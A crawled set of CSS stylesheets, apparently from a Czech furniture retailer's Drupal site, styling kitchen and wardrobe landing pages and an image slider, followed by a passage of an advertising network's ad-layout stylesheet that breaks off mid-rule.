.view-kuchyne-standard h2 a{background-color:#fafafa;border-top:1px solid #ffffff;display:block;padding:15px 10px;font-size:15px;line-height:1.5em;color:#222222;text-shadow:1px 1px 1px rgba(0,0,0,0.2);-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px;min-height:49px;}#node-3909 #block-views-kuchyne-standard-block .view-kuchyne-standard h2 a:hover,#node-3909 #block-views-kuchyne-standard-block-1 .view-kuchyne-standard h2 a:hover,#node-3909 #block-views-kuchyne-standard-block-2 .view-kuchyne-standard h2 a:hover,#node-3909 #block-views-kuchyne-standard-block-3 .view-kuchyne-standard h2 a:hover{text-decoration:none;background-color:#cc0042;color:white;}#node-3909 .views-row .views-field-field-image,#node-3909 .views-row .views-field-field-image img{position:relative;width:100%;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}#node-3909 .views-row .views-field-title,#node-3909 .views-row .views-field-field-perex,#node-3909 .views-row .views-field-view-node{margin-right:40px;padding-left:100px;}@media (min-width:1200px) {
 #node-3909 .views-row .views-field-title,#node-3909 .views-row .views-field-field-perex,#node-3909 .views-row .views-field-view-node{margin-left:250px;padding-left:100px;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-3909 .views-row .views-field-title,#node-3909 .views-row .views-field-field-perex,#node-3909 .views-row .views-field-view-node{margin-left:100px !important;} 
}#node-3909 .views-row .views-field-title{padding-top:50px;padding-left:100px !important;}@media (min-width:1200px) {
 #node-3909 .views-row .views-field-title{margin-left:250px !important;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-3909 .views-row .views-field-title{margin-left:100px !important;} 
}#node-3909 .views-row .views-field-title h2{font-size:30px !important;line-height:1.4em;}#node-3909 .views-row .views-field-title a{color:#58585a;}#node-3909 .views-row .views-field-field-perex{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.9em;line-height:25px;border-bottom-left-radius:15px;}#node-3909 .views-row .views-field-field-image{position:absolute;top:0;left:0;}#node-3909 .views-row .hp-slider-overlay .views-field-field-perex p{margin-bottom:0;padding-bottom:14px;}#node-3909 .views-row .hp-slider-overlay .views-field-title{border-top-left-radius:15px;padding-top:0;margin-top:100px;}#node-3909 .views-row .hp-slider-overlay .views-field-title h2{padding-top:30px;margin-top:0;padding-bottom:10px;margin-bottom:0;}#node-3909 .views-row .hp-slider-overlay .views-field-view-node{margin-top:0;padding-bottom:20px;border-bottom-left-radius:15px;}#node-3909 .views-row .hp-slider-overlay .views-field-field-perex,#node-3909 .views-row .hp-slider-overlay .views-field-title,#node-3909 .views-row .hp-slider-overlay .views-field-view-node{background:#fff;background:linear-gradient(to right,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.9) 25%,rgba(255,255,255,0.9) 100%);margin-right:0;padding-right:40px;position:relative;z-index:1;}#node-3909 .views-row .hp-slider-overlay{background:url(/sites/default/themes/starterkit/img/hp-slider-overlay.png) no-repeat right center;position:absolute;top:0;left:0;}#node-3909 .b2 .types li{float:left;margin:10px 25px;list-style:none;}#node-3909 .b2 .types a{font-size:15px;text-shadow:#3B5700 0 1px 0;color:#fff;text-align:center;padding-top:62px;display:block;width:132px;height:30px;text-decoration:none;background:url('/sites/default/themes/starterkit/img/kuchyne/kuchyne-typy.png') 0 0 no-repeat;}#node-3909 .b2 .types a.ki{background-position:0 0;}#node-3909 .b2 .types a.ki:hover{background-position:0 -97px;}#node-3909 .b2 .types a.kl{background-position:-136px 0;}#node-3909 .b2 .types a.kl:hover{background-position:-136px -97px;}#node-3909 .b2 .types a.ku{background-position:-272px 0;}#node-3909 .b2 .types a.ku:hover{background-position:-272px -97px;}#node-3909 .b2 .types a.ko{background-position:-408px 0;}#node-3909 .b2 .types a.ko:hover{background-position:-408px -97px;}#node-3909 .clearfix{clear:both;}#node-3909 .minimenu ul li{float:left;margin:10px 25px;list-style:none;}#node-3909 .minimenu ul a{font-size:15px;text-shadow:#3B5700 0 1px 0;color:#fff;text-align:center;padding:10px 0;display:block;width:132px;line-height:30px;text-decoration:none;border-radius:6px;background:#99b32b;}#node-3909 .minimenu ul a:hover{background-color:#cc0042;}#node-3909 .head .box{max-width:239px;height:470px;float:left;margin:0 3% 4% 0;border-radius:6px;background-color:#fafafa;}#node-3909 .head .box.last{margin-right:0;}#node-3909 .head .box img{border-top-left-radius:6px;border-top-right-radius:6px;}#node-3909 .head .box h3{font-size:20px;padding:0 10px;margin:10px 0 0 0;line-height:30px;}#node-3909 .head .box a{color:#222222;}#node-3909 .head .box p{padding:10px;}#node-3909 .head .box:hover{background-color:#cc0042;}#node-3909 .head .box:hover a{text-decoration:none;color:#fff;}#node-3909 .b3{position:relative;}#node-3909 .b3 .b3-inner img{margin-left:60px;}#node-3909 .b3 .tips li{position:absolute;display:block;width:31px;height:31px;line-height:31px;font-weight:bold;text-align:center;background:url('/sites/default/themes/starterkit/img/kuchyne/vs-b3-tip.png') 0 0 no-repeat;color:#fff;text-shadow:0 -1px 0 #A21C0C;}#node-3909 .b3 .tips li span{display:none;}#node-3909 .b3 .tips li.t1{left:225px;top:200px;}#node-3909 .b3 .tips li.t2{left:280px;top:270px;}#node-3909 .b3 .tips li.t3{right:220px;top:380px;}#node-3909 .b3 .tips li.t4{left:260px;top:330px;}#node-3909 .b3 .tips li.t5{left:220px;top:295px;}#node-3909 .b3 .tips li.t6{right:290px;top:295px;}#node-3909 .b3 .tips li.t7{left:180px;top:430px;}#node-3909 .b3 .tips li.t8{left:170px;top:330px;}#node-3909 .b3 .tips li.t9{right:405px;top:290px;}@media (min-width:980px) and (max-width:1199px) {
 #node-3909 .minimenu ul li{margin:10px 55px;}#node-3909 .b3 .b3-inner img{margin-left:0;}#node-3909 .b2 .types li{margin:10px 55px;}#node-3909 .b3 .tips li.t1{left:155px;top:180px;}#node-3909 .b3 .tips li.t2{left:185px;top:245px;}#node-3909 .b3 .tips li.t3{right:70px;top:350px;}#node-3909 .b3 .tips li.t4{left:180px;top:300px;}#node-3909 .b3 .tips li.t5{left:145px;top:270px;}#node-3909 .b3 .tips li.t6{right:140px;top:270px;}#node-3909 .b3 .tips li.t7{left:110px;top:380px;}#node-3909 .b3 .tips li.t8{left:100px;top:300px;}#node-3909 .b3 .tips li.t9{right:250px;top:265px;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-3909 .minimenu ul li{margin:10px 20px;}#node-3909 .b3 .b3-inner img{margin-left:0;}#node-3909 .b2 .types li{margin:10px 20px;}#node-3909 .head .box{margin-right:3px;}#node-3909 .b3 .tips li.t1{left:165px;top:195px;}#node-3909 .b3 .tips li.t2{left:220px;top:265px;}#node-3909 .b3 .tips li.t3{right:230px;top:370px;}#node-3909 .b3 .tips li.t4{left:205px;top:315px;}#node-3909 .b3 .tips li.t5{left:165px;top:285px;}#node-3909 .b3 .tips li.t6{right:300px;top:290px;}#node-3909 .b3 .tips li.t7{left:125px;top:410px;}#node-3909 .b3 .tips li.t8{left:100px;top:320px;}#node-3909 .b3 .tips li.t9{right:420px;top:280px;} 
}@media (max-width:767px) {
 #node-3909 .minimenu ul li{margin:5px;}#node-3909 .b3 .b3-inner img{margin-left:0;}#node-3909 .b2 .types li{margin:5px;}#node-3909 .b3 .tips li span{display:inline;}#node-3909 .b3 .tips li{height:auto;font-size:16px;line-height:28px;position:static;background:none;width:auto;text-shadow:none;color:#333;text-align:left;} 
}
/*})'"*/
#node-4109 .b2,#node-4109 .view,#node-4109 .b3{border-bottom:1px solid #EFEFEF;}#node-4109 .topborder{border-top:1px solid #EFEFEF;}#node-4109 .views-row{position:relative;}#node-4109 .views-row,#node-4109 .views-row .views-field-field-image,#node-4109 .views-row .hp-slider-overlay,#node-4109 .views-row .views-field-field-image img{position:relative;width:100%;height:510px;border-radius:6px;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard{position:relative;margin-bottom:2.4%;box-shadow:0px 0px 8px rgba(200,200,200,0.55);border-radius:6px;}#node-4109 #block-views-skrine-standard-block .views-row .views-field-field-image,#node-4109 #block-views-skrine-standard-block-1 .views-row .views-field-field-image{height:auto !important;position:relative !important;}#node-4109 #block-views-skrine-standard-block .views-row,#node-4109 #block-views-skrine-standard-block-1 .views-row{height:auto !important;}#node-4109 #block-views-skrine-standard-block .views-row .views-field-title,#node-4109 #block-views-skrine-standard-block-1 .views-row .views-field-title{margin:auto !important;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard .views-field-title,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard .views-field-title{width:100%;position:absolute;bottom:-1px;left:0;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard img,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard img{line-height:0;height:auto !important;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard img,#node-4109 #block-views-skrine-standard-block .view-skrine-standard,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard img,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard{border-top-right-radius:6px;border-top-left-radius:6px;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard .views-field-title,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard .views-field-title{width:100%;position:relative;float:left;bottom:0;padding-left:0px !important;padding-top:0px !important;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard .views-field-title .field-content,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard .views-field-title .field-content{margin-top:0px !important;}#node-4109 #block-views-skrine-standard-block .view-id-skrine_standard .views-row-odd,#node-4109 #block-views-skrine-standard-block-1 .view-id-skrine_standard .views-row-odd{float:left;margin-left:0;clear:none;}#node-4109 #block-views-skrine-standard-block .view-id-skrine_standard .views-row-even,#node-4109 #block-views-skrine-standard-block-1 .view-id-skrine_standard .views-row-even{margin-left:0;}#node-4109 #block-views-skrine-standard-block .view-id-skrine_standard .views-row,#node-4109 #block-views-skrine-standard-block-1 .view-id-skrine_standard .views-row{width:31%;max-width:300px;float:right;padding-right:5px;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard h2 a,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard h2 a{background-color:#fafafa;border-top:1px solid #ffffff;display:block;padding:15px 10px;font-size:15px;line-height:1.5em;color:#222222;text-shadow:1px 1px 1px rgba(0,0,0,0.2);border-bottom-right-radius:6px;border-bottom-left-radius:6px;min-height:49px;}#node-4109 #block-views-skrine-standard-block .view-skrine-standard h2 a:hover,#node-4109 #block-views-skrine-standard-block-1 .view-skrine-standard h2 a:hover{text-decoration:none;background-color:#cc0042;color:white;}#node-4109 .views-row .views-field-field-image,#node-4109 .views-row .views-field-field-image img{position:relative;width:100%;border-radius:6px;}#node-4109 .views-row .views-field-title,#node-4109 .views-row .views-field-field-perex,#node-4109 .views-row .views-field-view-node{margin-right:40px;padding-left:100px;}@media (min-width:1200px) {
 #node-4109 .views-row .views-field-title,#node-4109 .views-row .views-field-field-perex,#node-4109 .views-row .views-field-view-node{margin-left:250px;padding-left:100px;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-4109 .views-row .views-field-title,#node-4109 .views-row .views-field-field-perex,#node-4109 .views-row .views-field-view-node{margin-left:100px !important;} 
}#node-4109 .views-row .views-field-title{padding-top:50px;padding-left:100px !important;}@media (min-width:1200px) {
 #node-4109 .views-row .views-field-title{margin-left:250px !important;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-4109 .views-row .views-field-title{margin-left:100px !important;} 
}#node-4109 .views-row .views-field-title h2{font-size:30px !important;line-height:1.4em;}#node-4109 .views-row .views-field-title a{color:#58585a;}#node-4109 .views-row .views-field-field-perex{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:0.9em;line-height:25px;border-bottom-left-radius:15px;}#node-4109 .views-row .views-field-field-image{position:absolute;top:0;left:0;}#node-4109 .views-row .hp-slider-overlay .views-field-field-perex p{margin-bottom:0;padding-bottom:14px;}#node-4109 .views-row .hp-slider-overlay .views-field-title{border-top-left-radius:15px;padding-top:0;margin-top:100px;}#node-4109 .views-row .hp-slider-overlay .views-field-title h2{padding-top:30px;margin-top:0;padding-bottom:10px;margin-bottom:0;}#node-4109 .views-row .hp-slider-overlay .views-field-view-node{margin-top:0;padding-bottom:20px;border-bottom-left-radius:15px;}#node-4109 .views-row .hp-slider-overlay .views-field-field-perex,#node-4109 .views-row .hp-slider-overlay .views-field-title,#node-4109 .views-row .hp-slider-overlay .views-field-view-node{background:#fff;background:linear-gradient(to right,rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.9) 25%,rgba(255,255,255,0.9) 100%);margin-right:0;padding-right:40px;position:relative;z-index:1;}#node-4109 .views-row .hp-slider-overlay{background:url(/sites/default/themes/starterkit/img/hp-slider-overlay.png) no-repeat right center;position:absolute;top:0;left:0;}#node-4109 .b2 .types li{float:left;margin:10px 25px;list-style:none;}#node-4109 .b2 .types a{font-size:15px;text-align:left;display:block;margin-bottom:20px;padding-left:120px;width:200px;height:60px;text-decoration:none;}#node-4109 .b2 .types a:hover{color:#cc0042;}#node-4109 .b2 .types a.loznice{background:url("/sites/default/themes/starterkit/img/skrine/ico-skrine-do-loznice.png") 0 0 no-repeat;}#node-4109 .b2 .types a.loznice:hover{background:url("/sites/default/themes/starterkit/img/skrine/ico-skrine-do-loznice-hover.png") 0 0 no-repeat;}#node-4109 .b2 .types a.pracovna{background:url("/sites/default/themes/starterkit/img/skrine/ico-skrine-do-pracovny.png") 0 0 no-repeat;}#node-4109 .b2 .types a.pracovna:hover{background:url("/sites/default/themes/starterkit/img/skrine/ico-skrine-do-pracovny-hover.png") 0 0 no-repeat;}#node-4109 .b2 .types a.satny{padding-top:10px;background:url("/sites/default/themes/starterkit/img/skrine/ico-satni-skrine.png") 0 0 no-repeat;}#node-4109 .b2 .types a.satny:hover{background:url("/sites/default/themes/starterkit/img/skrine/ico-satni-skrine-hover.png") 0 0 no-repeat;}#node-4109 .b2 .types a.rohove{padding-top:10px;background:url("/sites/default/themes/starterkit/img/skrine/ico-rohove-skrine.png") 0 0 no-repeat;}#node-4109 .b2 .types a.rohove:hover{background:url("/sites/default/themes/starterkit/img/skrine/ico-rohove-skrine-hover.png") 0 0 no-repeat;}#node-4109 .clearfix{clear:both;}#node-4109 .minimenu ul li{background-color:#fff;border:3px solid #99b32b;border-radius:5px;box-shadow:0 0 5px 0 rgba(191,228,32,0.84) inset;display:inline-block;height:130px;list-style:outside none none;margin-top:30px;vertical-align:middle;width:46%;}#node-4109 .minimenu ul a{color:#cc0042;display:block;font-size:20px;padding-left:45px;padding-top:35px;}#node-4109 .minimenu ul li:hover{border:3px solid #cc0042;}#node-4109 .minimenu ul li a strong{display:block;font-size:26px;margin-bottom:5px;}#node-4109 .minimenu ul li a span{background:rgba(0,0,0,0) url("/sites/default/themes/starterkit/img/poradna/sipka.png") 98% 50% no-repeat;display:block;float:right;height:39px;margin-right:30px;margin-top:-20px;width:20px;}#node-4109 .head .box{max-width:239px;height:325px;float:left;margin:0 3% 4% 0;border-radius:6px;background-color:#fafafa;overflow:hidden;}#node-4109 .head .box.last{margin-right:0;}#node-4109 .head .box img{border-top-left-radius:6px;border-top-right-radius:6px;}#node-4109 .head .box h3{font-size:20px;padding:0 10px;margin:10px 0 0 0;line-height:30px;}#node-4109 .head .box a{color:#222222;}#node-4109 .head .box p{padding:10px;}#node-4109 .head .box:hover{background-color:#cc0042;}#node-4109 .head .box:hover a{text-decoration:none;color:#fff;}#node-4109 .usporadani{margin-bottom:75px;}#node-4109 .usporadani #map{background:rgba(0,0,0,0) url("/sites/default/themes/starterkit/img/skrine/mapa/mapa.jpg") 0 0 no-repeat;height:496px;margin:50px auto 0;width:711px;}#node-4109 .usporadani #map a{color:#cc0143;height:0;text-decoration:none;float:left;}#node-4109 .usporadani #map a:hover{visibility:visible;text-decoration:underline;}#node-4109 .usporadani #map a span{font-size:16px;font-weight:bold;line-height:23px;position:relative;display:block;}#node-4109 .usporadani #map #polepy{margin-left:51px;margin-top:101px;}#node-4109 .usporadani #map #polepy span{width:113px;left:-116px;transform:rotate(270deg);}#node-4109 .usporadani #map #sloupy{margin-left:31px;margin-top:124px;}#node-4109 .usporadani #map #sloupy span{top:-199px;left:-63px;}#node-4109 .usporadani #map #osvetleni{margin-left:-28px;margin-top:63px;}#node-4109 .usporadani #map #osvetleni span{width:190px;left:-8px;top:-166px;}#node-4109 .usporadani #map #tyce{margin-left:-80px;margin-top:132px;}#node-4109 .usporadani #map #tyce span{top:-227px;left:52px;}#node-4109 .usporadani #map #police{margin-left:94px;margin-top:104px;}#node-4109 .usporadani #map #police span{top:-216px;left:45px;}#node-4109 .usporadani #map #dvere{margin-left:-558px;margin-top:340px;}#node-4109 .usporadani #map #dvere span{width:130px;top:68px;left:-95px;}#node-4109 .usporadani #map #drzaky{margin-left:-406px;margin-top:381px;}#node-4109 .usporadani #map #drzaky span{top:52px;left:-24px;}#node-4109 .usporadani #map #draty{margin-left:-246px;margin-top:353px;}#node-4109 .usporadani #map #draty span{width:84px;top:58px;left:-51px;}#node-4109 .usporadani #map #uchytky{margin-left:25px;margin-top:281px;}#node-4109 .usporadani #map #uchytky span{top:55px;left:-21px;}#node-4109 .usporadani #map #supliky{margin-left:-8px;margin-top:178px;}#node-4109 .usporadani #map #supliky span{width:80px;left:30px;top:135px;}@media (min-width:980px) and (max-width:1199px) {
 #node-4109 ul{margin-left:0;}#node-4109 .minimenu ul li{margin:10px 5px;}#node-4109 .minimenu ul a{padding-left:20px;padding-top:10px;font-size:90%;}#node-4109 .minimenu ul li a strong{font-size:20px;margin-bottom:0;margin-top:5px;}#node-4109 .minimenu ul li a span{margin-right:15px;margin-top:-20px;}#node-4109 .minimenu ul li{height:80px;}#node-4109 .b2 .types li{margin:10px 5px;}#node-4109 .b2 .types a{padding-left:100px;width:150px;}#node-4109 .b2 .types a.satny{padding-top:0;}#node-4109 .usporadani #map{background:none;margin-top:0;width:100%;height:240px;}#node-4109 .usporadani #map a{margin:0 !important;height:30px;width:100%;}#node-4109 .usporadani #map a img{display:none;}#node-4109 .usporadani #map a span{position:static;width:100% !important;transform:rotate(0deg) !important;}#node-4109 .usporadani #map a:hover span{text-decoration:underline;} 
}@media (min-width:768px) and (max-width:979px) {
 #node-4109 .minimenu ul li{margin:10px 20px;}#node-4109 .b2 .types li{margin:10px 20px;}#node-4109 .head .box{margin-right:3px;} 
}@media (max-width:767px) {
 #node-4109 .minimenu ul li{margin:5px;}#node-4109 .b2 .types li{margin:5px;}#node-4109 .minimenu ul li{width:94%;}#node-4109 .usporadani #map{background:none;margin-top:0;width:100%;height:240px;}#node-4109 .usporadani #map a{margin:0 !important;height:30px;width:100%;}#node-4109 .usporadani #map a img{display:none;}#node-4109 .usporadani #map a span{position:static;width:100% !important;transform:rotate(0deg) !important;}#node-4109 .usporadani #map a:hover span{text-decoration:underline;} 
}
/*})'"*/
.page-taxonomy-term-617 .content-wrapper{display:-webkit-box;display:box;-webkit-box-orient:vertical;box-orient:vertical;}.page-taxonomy-term-617 .content-wrapper h1{-webkit-box-ordinal-group:1;box-ordinal-group:1;}.page-taxonomy-term-617 .content-wrapper .contextual-links-wrapper{-webkit-box-ordinal-group:2;box-ordinal-group:2;}.page-taxonomy-term-617 .content-wrapper .nav-tabs{-webkit-box-ordinal-group:3;box-ordinal-group:3;}.page-taxonomy-term-617 .content-wrapper .content-description{-webkit-box-ordinal-group:4;box-ordinal-group:4;}.page-taxonomy-term-617 .content-wrapper #block-views-map-block{-webkit-box-ordinal-group:5;box-ordinal-group:5;}.page-taxonomy-term-617 .content-wrapper #block-views-developers-block{-webkit-box-ordinal-group:6;box-ordinal-group:6;}.page-taxonomy-term-617 .content-wrapper .view-articles{-webkit-box-ordinal-group:7;box-ordinal-group:7;}#mobileLogoDiv{float:left;width:100%;}#mobileLogo{max-width:70%;}@media only screen and (max-width:990px) {
 #header-wrapper{display:none;} 
}@media only screen and (min-width:991px) {
 #mobileLogoDiv{display:none;} 
}
/*})'"*/
.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1;}.bx-wrapper img{max-width:100%;display:block;}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:solid #fff 5px;left:-5px;background:#fff;}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%;}.bx-wrapper .bx-loading{min-height:50px;background:url(/sites/default/themes/starterkit/js/bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px;}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000;}.bx-wrapper .bx-prev{left:10px;background:url(/sites/default/themes/starterkit/js/bxslider/images/controls.png) no-repeat 0 -32px;}.bx-wrapper .bx-next{right:10px;background:url(/sites/default/themes/starterkit/js/bxslider/images/controls.png) no-repeat -43px -32px;}.bx-wrapper .bx-prev:hover{background-position:0 0;}.bx-wrapper .bx-next:hover{background-position:-43px 0;}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999;}.bx-wrapper .bx-controls-direction a.disabled{display:none;}.bx-wrapper .bx-controls-auto{text-align:center;}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/sites/default/themes/starterkit/js/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px;}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/sites/default/themes/starterkit/js/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px;}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px;}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%;}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px;}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,0.75);width:100%;}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px;}
/*})'"*/


--- FILE ---
content_type: text/css
request_url: https://cdn.performax.cz/yi/adsbypx/px_autoads.css?v0-1-20
body_size: 1653
content:
.px-ads{background:transparent;display:-ms-flexbox;display:flex;margin:25px auto;position:relative;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start}.px-ads.px-collapsed{display:none!important}.px-m0{margin:0 auto}.px-ads:after{background-color:#fff;color:#848484;content:"reklama";font-family:sans-serif;font-size:10px;line-height:10px;padding:2px 4px;position:absolute;right:0;top:-14px;z-index:1}.px-ads>div:first-child{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;overflow:hidden;width:100%}.px-ads.px-ads--leaderboard>div:first-child{overflow:auto}div[class*=px-type--interscroller] .px-banner{max-height:100vh;max-width:100%}.px-type--interscroller,.px-type--interscroller-vh80{height:80vh!important;position:relative;width:100%!important}.px-type--interscroller-vh100{height:100vh!important;position:relative;width:100%!important}.px-type--interscroller-vh50{height:50vh!important;position:relative;width:100%!important}.px-type--interscroller-h300{height:300px!important;position:relative;width:100%!important}.px-type--interscroller-h600{height:600px!important;position:relative;width:100%!important}div[class*=px-type--interscroller]>div{height:100%;position:absolute;width:100%;clip:rect(0,auto,auto,0);display:block}div[class*=px-type--interscroller]>div>div[class^=px-w-s]{bottom:0;left:50%;position:fixed;transform:translateX(-50%);width:100%}div[class*=px-type--interscroller]>div>div[class^=px-w-s] iframe{width:100%!important}.px-type--branding{height:210px!important;margin:0 auto}.px-type--branding:after{position:fixed!important;right:5px!important;top:5px!important}.px-type--branding div[class^=px-w-s]{align-items:flex-start!important;display:flex!important;left:50%;min-height:200px!important;position:fixed!important;top:0!important;transform:translateX(-50%)}.branding-wrapper,.px-main-content{margin:auto;position:relative}.px-ads--leaderboard{width:100%}.px-ads--leaderboard,.px-ads--leaderboard90{align-items:center;display:flex;justify-content:center}.px-ads--leaderboard90{min-height:90px!important}.px-ads--rectangle{min-height:300px!important;width:100%}.px-ads--rectangle,.px-ads--rectangle250{align-items:center;display:flex;justify-content:center}.px-ads--rectangle250{min-height:250px!important}.px-ads--rectangle300{min-height:300px!important}.px-ads--rectangle300,.px-ads--rectangle450{align-items:center;display:flex;justify-content:center;width:100%}.px-ads--rectangle450{height:450px!important}.px-ads--rectangle480{align-items:center;display:flex;justify-content:center;min-height:480px!important;width:100%}.px-ads--mobile_rectangle{min-height:300px!important}.px-ads--halfpage,.px-ads--mobile_rectangle{align-items:center;display:flex;justify-content:center;min-width:300px;width:100%}.px-ads--halfpage{min-height:600px!important}.px-ads--under_article{min-height:300px!important}.px-ads--pr_premium,.px-ads--under_article{align-items:center;display:flex;justify-content:center;width:100%}.px-ads--pr_premium{height:100%;margin:0 auto!important;min-height:100%!important}.px-ads--billboard{align-items:center;display:flex;justify-content:center;min-height:310px!important;min-width:728px;width:100%}.px-sticky{position:sticky;top:14px}.px-opt-w300{width:300px!important}.px-type--interstitial{align-items:center;background:#000;bottom:0;display:none;height:auto;justify-content:center;left:0;margin:auto;opacity:1;position:fixed;right:0;top:0;transform:translateY(0);z-index:10000000000000000}.px-type--interstitial__label{background-color:#000;border:none;bottom:18px;box-shadow:0 0 10px hsla(0,0%,100%,.75);color:hsla(0,0%,100%,.85);content:"reklama";display:block;font-family:sans-serif;font-size:11px;font-weight:400;line-height:11px;padding:4px;pointer-events:none;position:fixed;right:18px;z-index:999999999999999}.px-type--interstitial__cls-btn-wrap{align-items:center;display:flex;justify-content:center;padding:7px;position:absolute;right:13px;top:13px;z-index:10000000000000000}.px-type--interstitial__cls-btn{background-color:#000;background:url(https://cdn.performax.cz/kyblik/close1.svg) 50% no-repeat;background-size:contain;border:0 solid hsla(0,0%,100%,.65);border-radius:42px;box-shadow:0 0 15px hsla(0,0%,100%,.75);box-sizing:content-box;color:hsla(0,0%,100%,.85);display:flex;font-size:20px;height:30px;line-height:42px;margin:0;padding:0;text-decoration:none;width:30px;z-index:3100000}.px-type--interstitial .px-banner img,.px-type--interstitial .px-creative{max-height:100vh;max-width:100vw}.px-type--interstitial .px-banner{height:auto!important;width:auto!important}.px-type--anchor{align-items:center;background:#00000042;bottom:0;box-shadow:0 4px 40px 4px rgba(0,0,0,.4);display:flex;height:auto;justify-content:center;margin:auto;max-height:25vh;opacity:1;position:fixed;right:0;transform:translateY(calc(100% + 31px));width:100%;z-index:10000000000000000}.px-type--anchor div[class^=px-w-s]{align-items:center;display:flex;max-height:100%;overflow:hidden}.px-type--anchor [class^="px-ad px-type"]:before{top:0!important}.px-type--anchor__shown{transform:translateY(0)}.px-type--anchor__closed,.px-type--anchor__shown{transition:.3s;transition-timing-function:ease-out}.px-type--anchor__closed{transform:translateY(calc(100% + 31px))}.px-type--anchor__cls-btn-wrap{align-items:center;background:#3f3f3f;color:#fff;cursor:pointer;display:flex;font-size:14px!important;justify-content:center;line-height:15px;min-height:31px;min-width:140px;position:absolute;right:0;top:-31px}.px-type--anchor__label{background:#3f3f3f;border:none;color:hsla(0,0%,100%,.85);content:"reklama";display:block;font-family:sans-serif;font-size:11px;font-weight:400;left:0;line-height:11px;padding:4px;pointer-events:none;position:absolute;top:-18px;z-index:999999999999999}.px-type--anchor .px-creative{width:100%}.px-type--square-anchor{align-items:center;background:#000;bottom:0;box-shadow:0 4px 40px 4px rgba(0,0,0,.4);display:flex;height:300px;justify-content:center;margin:auto;opacity:1;position:fixed;right:0;transform:translateY(calc(100% + 31px));width:300px;z-index:10000000000000000}.px-type--square-anchor div[class^=px-w-s]{align-items:center;display:flex;max-height:100%;overflow:hidden}.px-type--square-anchor__shown{transform:translateY(0);transition:.3s;transition-timing-function:ease-out}.px-type--square-anchor__closed{transform:translateY(calc(100% + 31px));transition:.3s;transition-timing-function:ease-out}.px-type--square-anchor__cls-btn-wrap{align-items:center;background:#3f3f3f;color:#fff;cursor:pointer;display:flex;font-size:14px!important;justify-content:center;line-height:15px;min-height:31px;min-width:140px;position:absolute;right:0;top:-31px}.px-type--square-anchor__label{background:#3f3f3f;border:none;color:hsla(0,0%,100%,.85);content:"reklama";display:block;font-family:sans-serif;font-size:11px;font-weight:400;left:0;line-height:11px;padding:4px;pointer-events:none;position:absolute;top:-18px;z-index:999999999999999}.px-type--vignette{align-items:center;background:#000;bottom:0;display:flex;height:auto;justify-content:center;left:0;margin:auto;opacity:1;position:fixed;right:0;top:0;transform:translateY(100%);z-index:10000000000000000}.px-type--vignette__label{background-color:#000;border:none;bottom:18px;box-shadow:0 0 10px 